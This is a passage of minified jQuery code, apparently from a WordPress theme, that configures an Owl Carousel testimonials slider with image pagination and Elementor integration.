e,t=u(this),d=t.children().length,n=!0,a=!0,o=3500,i=500,s=!1,r=!1,m=!1,l=!0,f=!1,c=t;"no"===c.data("enable-loop")&&(n=!1),void 0!==c.data("slider-speed")&&!1!==c.data("slider-speed")&&(o=c.data("slider-speed")),void 0!==c.data("slider-speed-animation")&&!1!==c.data("slider-speed-animation")&&(i=c.data("slider-speed-animation")),"yes"===c.data("enable-auto-width")&&(s=!0),void 0!==c.data("slider-animate-in")&&!1!==c.data("slider-animate-in")&&(r=c.data("slider-animate-in")),void 0!==c.data("slider-animate-out")&&!1!==c.data("slider-animate-out")&&(m=c.data("slider-animate-out")),"no"===c.data("enable-navigation")&&(l=!1),"yes"===c.data("enable-pagination")&&(f=!0),l&&f&&t.addClass("mkdf-slider-has-both-nav"),f&&(e="#mkdf-testimonial-pagination",u(".mkdf-tsp-item").on("click",function(){t.trigger("to.owl.carousel",[u(this).index(),300])})),d<=1&&(f=l=a=n=!1),t.waitForImages(function(){u(this).owlCarousel({items:1,loop:n,autoplay:a,autoplayHoverPause:!1,autoplayTimeout:o,smartSpeed:i,margin:0,stagePadding:0,center:!1,autoWidth:s,animateIn:r,animateOut:m,dots:f,dotsContainer:e,nav:l,drag:!0,callbacks:!0,navText:['<span class="mkdf-prev-icon ion-chevron-left"></span>','<span class="mkdf-next-icon ion-chevron-right"></span>'],onInitialize:function(){t.css("visibility","visible")},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&t.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&t.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){t.removeClass("mkdf-slider-is-moving")},500)}})})})}(mkdf.modules.testimonialsImagePagination=e).mkdfOnDocumentReady=t,u(document).ready(t),u(window).on("load",function(){u(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_testimonials.default",function(){d()})})})}(jQuery);